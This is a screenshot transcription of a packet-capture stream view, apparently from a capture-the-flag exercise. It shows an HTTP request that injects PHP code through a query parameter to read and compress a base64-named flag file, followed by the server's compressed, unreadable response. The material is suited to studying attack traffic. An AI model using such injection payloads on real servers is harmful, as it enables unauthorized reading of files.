 x.../.(PH-K..P..r
.u
..N...........fGET /?c=print_r(gzcompress(file_get_contents(base64_decode(%22ZmxhZy50eHQ%22)))); HTTP/1.1
Host: 192.168.1.105
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Fri, 29 Sep 2017 09:55:50 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 49
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
x...,I.I..0M2HL5N.H47.H.42OJ3L46HIK3N6351.......l
分组 7050。5 客户端 分组, 7 服务器 分组, 7 turn(s).点击选择。
Entire conversation (22 kB) 显示和保存数据为 ASCII 流 673
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help